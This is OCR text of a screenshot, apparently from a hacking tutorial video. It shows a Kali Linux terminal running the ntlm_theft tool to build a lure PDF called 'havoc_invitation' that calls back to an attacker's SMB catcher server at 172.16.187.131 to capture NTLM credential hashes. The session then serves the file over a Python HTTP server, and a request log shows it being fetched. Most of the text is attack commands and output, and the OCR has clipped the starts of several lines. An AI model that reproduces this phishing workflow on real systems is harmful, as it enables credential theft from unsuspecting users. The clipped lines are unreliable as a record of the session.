 Shell No. 1 Shell No. 1 Shell No. 1 12:15 PM
Shell No. 1
Actions Edit View Help
kali:~#
kali:~# cd Desktop/ntlm_theft-master/
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master# ls
invitation LICENSE meeting_invitation meeting_invitation_final ntlm_theft.py Payment_Summary README.md templates
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master# python3 ntlm_theft.py --generate pdf --filename havoc_invitation
: ntlm_theft.py --generate all --server <ip_of_smb_catcher_server> --filename <base_file_name>
theft.py: error: the following arguments are required: -s/--server
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master# python3 ntlm_theft.py --generate pdf --server 172.16.187.131 --filename havoc_invitation
ed: havoc_invitation/havoc_invitation.pdf (OPEN AND ALLOW)
ation Complete.
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master#
kali:~/Desktop/ntlm_theft-master# ls
havoc_invitation invitation LICENSE meeting_invitation meeting_invitation_final ntlm_theft.py Payment_Summary README.md templates
kali:~/Desktop/ntlm_theft-master# cd havoc_invitation/
kali:~/Desktop/ntlm_theft-master/havoc_invitation# ls
_invitation.pdf
kali:~/Desktop/ntlm_theft-master/havoc_invitation#
kali:~/Desktop/ntlm_theft-master/havoc_invitation#
kali:~/Desktop/ntlm_theft-master/havoc_invitation#
kali:~/Desktop/ntlm_theft-master/havoc_invitation#
kali:~/Desktop/ntlm_theft-master/havoc_invitation# ls
_invitation.pdf
kali:~/Desktop/ntlm_theft-master/havoc_invitation#
kali:~/Desktop/ntlm_theft-master/havoc_invitation#
kali:~/Desktop/ntlm_theft-master/havoc_invitation#
kali:~/Desktop/ntlm_theft-master/havoc_invitation#
kali:~/Desktop/ntlm_theft-master/havoc_invitation# python -m SimpleHTTPServer 8080
ng HTTP on 0.0.0.0 port 8080 ...
6.187.133 - - [19/Dec/2020 12:14:47] "GET / HTTP/1.1" 200 -
6.187.133 - - [19/Dec/2020 12:14:48] code 404, message File not found
6.187.133 - - [19/Dec/2020 12:14:48] "GET /favicon.ico HTTP/1.1" 404 -
[HACKERS/
ACADEMY]